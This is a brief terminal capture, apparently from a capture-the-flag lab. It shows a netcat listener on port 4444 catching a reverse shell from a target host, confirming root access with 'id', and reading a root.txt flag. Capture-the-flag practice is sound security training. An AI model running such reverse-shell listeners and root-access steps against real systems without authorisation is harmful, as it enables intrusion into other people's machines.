 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.2.97] 36382
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
snap
# cat root.txt
hackingclub{}
#